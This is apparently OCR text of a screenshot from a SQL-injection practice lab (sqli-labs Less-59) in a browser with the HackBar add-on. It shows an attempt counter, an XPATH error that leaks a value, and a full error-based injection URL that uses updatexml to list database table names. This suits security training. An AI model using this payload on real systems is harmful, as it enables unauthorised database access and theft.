 You have made : 3 of 5 attempts
XPATH syntax error: '~881IWOX5RE~'
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other He
Load URL
Split URL
http://inhann.top:12345/Less-59/?id=0 union select 1,2,3 AND updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1)%23